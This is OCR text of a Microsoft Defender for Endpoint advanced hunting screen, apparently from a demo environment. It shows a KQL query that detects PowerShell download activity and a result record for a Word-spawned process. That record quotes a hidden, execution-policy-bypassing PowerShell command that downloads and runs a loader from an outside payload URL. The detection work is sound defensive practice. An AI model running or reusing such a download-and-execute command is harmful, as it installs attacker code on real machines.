 Microsoft Defender Security Center
File
Search Microsoft Defender for Endpoint
Advanced hunting
Schema
Devices
DeviceAlertEvents
DeviceInfo
DeviceNetworkInfo
DeviceProcessEvents
DeviceNetworkEvents
DeviceFileEvents
DeviceRegistryEvents
DeviceLogonEvents
DeviceImageLoadEvents
DeviceEvents
DeviceFileCertificateInfo
Threat & Vulnerability Management
DeviceTvmSoftwareVulnerabilities
DeviceTvmSoftwareInventory
DeviceTvmSoftwareVulnerabilitiesKB
DeviceTvmSecureConfigurationAssessment
DeviceTvmSecureConfigurationAssessment
fx Functions
fx FileProfile
fx AssignedIPAddresses
fx DeviceFromIP
Queries
Shared queries
Community
Campaigns
Collection
Command and Control
To migrate your custom detection rules to Microsoft 365 Defender, edit them in Microsoft 365 security center.
New DeviceTvmSoftwareVulnerabilities and DeviceTvmSoftwareInventory tables have replaced the DeviceTvmSoftwareInventor
Read more in our announcement blog.
Get started PowerShell downloads
Run query New Save Share link
1 // Finds PowerShell execution events that could involve a download.
2 DeviceProcessEvents
3 | where FileName in~ ("powershell.exe", "powershell_ise.exe")
4 | where ProcessCommandLine has "Net.WebClient"
5 or ProcessCommandLine has "DownloadFile"
6 or ProcessCommandLine has "Invoke-WebRequest"
7 or ProcessCommandLine has "Invoke-Shellcode"
8 or ProcessCommandLine has "http"
9 or ProcessCommandLine has "IEX"
10 or ProcessCommandLine has "Start-BitsTransfer"
11 or ProcessCommandLine has "mpcmdrun.exe"
12
Export Choose colu
Timestamp DeviceId DeviceName Actio
8/13/2021 23:44:32 annetteh-pc.mtpdemos.net Proc
Inspect record
Take actions
Assets
Machine Risk level Exposure level
annetteh-pc High High
Users Investigation priority
annette.hill 240
Process tree
protocolhandler.exe
WINWORD.EXE
powershell.exe
Process name powershell.exe
Execution time Aug 13, 2021, 11:44:29.897 PM
Path C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe
Integrity level Medium
Access privileges Restricted
(UAC)
Process ID 5012
Command line powershell -W Hidden -Exec Bypass
Invoke-Expression ((New-Object
System.Net.WebClient).DownloadStri
ng("https://holassets.blob.core.windo
ws.net/payloads/MTPAttack/loaderO
File name powershell.exe
Full path C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe